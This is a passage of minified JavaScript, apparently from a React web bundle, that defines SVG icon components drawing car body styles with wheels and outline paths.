36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 19.6377L32 21.9997H21",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M21 15V22M23.5 24.5H22.5M16.5 18.5H6.5M17 22.5H7M41.75 21.8V22.025C41.75 23.2675 42.6083 24.5 43.6667 24.5H47.5L47 23.5L45.1875 21.8H41.75Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function hr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.2504H43C45.7614 32.2504 48 30.0118 48 27.2504V24.5873C48 22.3877 36.4097 21.5103 34.2398 21.1485C26.543 22.4264 20.8852 23.0568 17.2665 23.0396C11.8383 23.0138 11.7684 21.042 9.57631 21.0316C8.38895 21.0259 7.20159 21.0203 6.01423 21.0147C4.35739 21.0068 3.00789 22.3436 3.00003 24.0004C3.00001 24.0052 3 24.0099 3 24.0146V27.5254C3 30.0107 5.01465 32.2504 7.5 32.2504Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{d:"M41.25 22.8008V23.0258C41.25 24.2682 42.2576 25.5008 43.5 25.5008H48M43.5 32.0258C43.5 34.5111 41.4853 36.5258 39 36.5258C36.5147 36.5258 34.5 34.5111 34.5 32.0258C34.5 29.5404 36.5147 27.5258 39 27.5258C41.4853 27.5258 43.5 29.5404 43.5 32.0258Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M19.5 25.5002H18.5M24.1138 15.6885L34 21.0002L24.1138 15.6885ZM18.5 22.5002V19.5002V22.5002Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function vr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 36.4097 21.5099 34.2398 21.1481C26.543 22.426 20.8852 23.0564 17.2665 23.0392C16.6768 23.0364 10.1134 21.0337 9.57631 21.0312C8.11491 21.0243 5.92281 21.0139 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M19.5 25.5H18.5M41.25 22.8V23.025C41.25 24.2675 42.2576 25.5 43.5 25.5H48C48 25.5 48 22.5 41.25 22.8ZM8 20.8213C14.7068 17.4644 20.0719 15.8605 24.0953 16.0095C28.1187 16.1585 31.5869 17.7624 34.5 20.8213L29.6638 21.9471C27.2275 22.5142 24.7401 22.8334 22.2395 22.8995V22.8995C19.0927 22.9828 15.948 22.665 12.8814 21.9536L8 20.8213Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function gr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H21",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function yr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.9999 8L16.9999 21H10.6499L11.9999 8Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M14.5 8.5L18.5 18.5H24.141",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M29.5 21H4.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function br(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M26.5 19H2.5V25H26.5V19Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M4.5 21.5H23.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function wr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{d:"M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Cr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H5.25244L4.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 13H30.5V25H4.5V13Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.5 15.5V21.5M12.5 15.5V21.5V15.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Er(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M26.5 24H2.5V25H26.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function kr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 